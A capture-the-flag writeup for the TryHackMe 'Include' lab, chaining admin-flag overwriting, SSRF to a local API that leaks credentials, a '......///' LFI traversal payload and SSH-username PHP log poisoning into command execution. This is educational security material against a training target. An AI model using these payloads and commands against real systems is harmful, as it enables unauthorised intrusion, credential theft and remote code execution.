THM - Include
A writeup for the TryHackMe room called Include.
The TryHackMe room “Include” demonstrates exploiting a web application through Local File Inclusion (LFI) vulnerabilities. By performing thorough enumeration and leveraging SSRF and LFI techniques, sensitive information was extracted, leading to credential discovery and eventually achieving remote code execution via log poisoning.
The IP for my machine was 10.10.134.223, first add it to hosts file.
1
echo "10.10.134.223 include.thm" | sudo tee -a /etc/hosts
Enumeration
Starting with an nmap scan using default scripts (-sC), service detection (-sV), and scanning all ports (-p-). -oA means output all formats, this is just so I can refer back to it easily
1
nmap -sC -sV -oA include_scan -p- include.thm
We can see a number of open ports:
1
2
3
4
5
6
7
8
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd (Ubuntu)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d
4000/tcp open http Node.js (Express middleware)
50000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
SSH is very rarely the initial access point, and the mail ports (25, 110, 143, 993, 955) require more effort to query. Let’s first check out the web servers
HTTP servers on 50000 and 4000
The web app on port 50000 just gives us a “restricted portal” message, requiring a login. We have no credentials at the moment so this is not helpful.
Web app on port 4000 just shows a message saying “log in with guest/guest, so let’s do it. 
After logging in, we see a home page 
SSRF
There is some funny looking information in the details section, almost as if we are seeing the raw key / value pairs. Let’s try using the activity recommendation functionality to overwrite some of these variables e.g. setting isAdmin to true 
After submitting this, the value updates in our details section, and we can see an API item in the navigation bar, let’s navigate to this.
API - Initial Credentials
It looks like we can get some credentials for the SysMon application on port 50000. Let’s hit the getAllAdmins101099991 endpoint on the API. The API is hosted locally, meaning we can only hit it from within the application. Notice that on the navigation bar, we have a “update banner image” functionality, where we can specify a URL. 
Let’s specify the endpoint’s URL (http://127.0.0.1:5000/getAllAdmins101099991)
This is what we get back:
1
data:application/json; charset=utf-8;base64,eyJSZXZpZXdBcHBVc2VybmFtZSI6ImFkbWluIiwiUmV2aWV3QXBwUGFzc3dvcmQiOiJhZG1pbkAhISEiLCJTeXNNb25BcHBVc2VybmFtZSI6ImFkbWluaXN0cmF0b3IiLCJTeXNNb25BcHBQYXNzd29yZCI6IlMkOSRxazZkIyoqTFFVIn0=
Note that it is base64 encoded, we can decode it:
1
2
3
4
5
6
7
8
echo "eyJSZXZpZXdBcHBVc2VybmFtZSI6ImFkbWluIiwiUmV2aWV3QXBwUGFzc3dvcmQiOiJhZG1pbkAhISEiLCJTeXNNb25BcHBVc2VybmFtZSI6ImFkbWluaXN0cmF0b3IiLCJTeXNNb25BcHBQYXNzd29yZCI6IlMkOSRxazZkIyoqTFFVIn0=" | base64 -d
{
"ReviewAppUsername":"admin",
"ReviewAppPassword":"admin@!!!",
"SysMonAppUsername":"administrator",
"SysMonAppPassword":"S$9$qk6d#**LQU"
}
SysMon application
We got SysMon application credentials, so let’s log into the application. On the home page we can get the first flag 
After reviewing the source code of the website, we can notice that the src attribute of the img element is src="profile.php?img=profile.png". Let’s navigate to this URL and capture the request using the burp suite proxy. Send the request to repeater and let’s try some directory traversal.
LFI
Trying common payloads such as ../../../../etc/passwd did not yield any results, let’s use intruder to use an LFI payload wordlist such as this one
Eventually, we can find a payload which will give us /etc/passwd:
1
2
3
4
http://include.thm:50000/profile.php?img=......///......///......///......///......///etc/passwd
[SNIP]
joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
charles:x:1003:1003:,,,:/home/charles:/bin/bash
Revealing two users, joshua and charles.
Trying to steal id_rsa
I tried stealing id_rsa for both users, but did not get anywhere. Then I considered the mail ports which were open, perhaps we can perform some log file poisoning to get RCE via our LFI vulnerability. Let’s check for some common log files using the same LFI format from before (......///......///......///......///......///).
Log Poisoning
I couldn’t manage to get the apache access.log for some reason, but I could get /var/log/auth.log, which shows SSH authentication attempts.
Let’s try and embed our PHP payload, which will list the current directory, into the SSH username.
1
ssh '<?php system("ls"); ?>'@include.thm
If this fails, use hydra:
1
hydra -u include.thm -p 'test' ssh -l '<?php system("ls"); ?>' include.thm
Now, when we read the contents of auth.log using our LFI:
1
2
3
4
5
6
505eb0fb8a9f32853b4d955e1f9123ea.txt
api.php
auth.php
dashboard.php
index.php
[SNIP]
And with that, we get the file name, then we can modify our payload to cat the file:
1
ssh '<?php system("cat 505eb0fb8a9f32853b4d955e1f9123ea.txt"); ?>'@include.thm
And we get the final flag.
